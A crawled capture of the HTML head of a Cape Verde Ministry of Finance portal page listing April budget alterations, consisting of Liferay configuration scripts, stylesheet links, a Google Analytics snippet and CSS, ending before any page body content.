

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId=1761270&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent
body_size: 152331
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Abril - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769995900618" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769995900618" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769995900618" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="IiilxHOU";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d1761270\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId%3D1761270%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent";</script> <script src="/o/js_loader_modules?t=1769995900618" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769995900648" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769995900618" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
